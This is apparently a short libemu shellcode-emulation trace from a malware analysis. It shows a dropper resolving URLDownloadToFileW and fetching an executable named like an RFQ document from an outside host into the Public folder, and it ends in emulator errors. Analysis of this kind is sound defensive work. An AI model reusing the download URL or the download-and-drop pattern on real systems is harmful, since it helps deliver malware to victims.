 401ccd  GetProcAddress(ExpandEnvironmentStringsW)
401d04  ExpandEnvironmentStringsW(%PUBLIC%\qwgtz.exe, dst=12fbcc, sz=104)
401d19  LoadLibraryW(UrlMon)
401d34  GetProcAddress(URLDownloadToFileW)
401dfc  URLDownloadToFileW(http://easyviettravel.vn/vendor/seld/cg/Product_Specifications_Details_2021
0604000_RFQ.exe, C:\users\Public\qwgtz.exe)
401e15  LoadLibraryW(oleaut32)
        Unknown Dll - Not implemented by libemu
401e2c  GetProcAddress(SysAllocString)
        Lookup not found: module base=0 dllName=
0        emu_parse no memory found at 0x0